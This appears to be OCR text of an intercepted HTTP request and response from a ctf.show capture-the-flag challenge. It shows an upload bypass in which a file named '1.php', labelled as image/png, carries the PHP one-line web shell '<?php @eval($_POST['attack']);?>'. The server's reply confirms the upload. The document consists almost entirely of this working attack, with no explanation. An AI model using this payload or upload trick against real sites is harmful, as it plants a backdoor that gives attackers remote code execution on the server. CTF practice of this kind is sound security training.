 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
47b71bb0-d569-47a6-a13a-d4a747ab63db.challenge.ctf.sho
w
3 Content-Length : 210
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryFIb2JAyGqNGp2U27
8 Origin:
http://47b71bb0-d569-47a6-a13a-d4a747ab63db.challenge.
ctf.show
9 Referer:
http://47b71bb0-d569-47a6-a13a-d4a747ab63db.challenge.
ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie: UM_distinctid =
1804b757a33512-0b2b3d7757995a-3a67551f-fa000-1804b757a
349d7
13 Connection : close
14
15 ------WebKitFormBoundaryFIb2JAyGqNGp2U27
16 Content-Disposition : form-data ; name="file"; filename =
"1.php"
17 Content-Type : image/png
18
19 <?php @eval($_POST['attack']);?>
20 ------WebKitFormBoundaryFIb2JAyGqNGp2U27--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 07:30:48 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/1.php"}